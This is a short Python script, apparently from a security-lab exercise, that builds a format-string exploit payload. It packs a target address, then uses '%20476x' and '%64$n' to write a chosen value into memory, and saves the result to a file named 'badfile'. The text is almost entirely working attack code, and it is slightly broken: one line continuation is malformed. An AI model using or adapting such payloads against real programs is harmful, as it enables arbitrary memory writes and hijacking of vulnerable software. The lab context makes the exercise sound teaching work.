 #!/usr/bin/python3
import sys
payload = (0x080e5068).to_bytes(4, byteorder='little') + b"%20476x"
 + b"%64$n"
# Save the format string to file
with open('badfile', 'wb') as f:
    f.write(payload)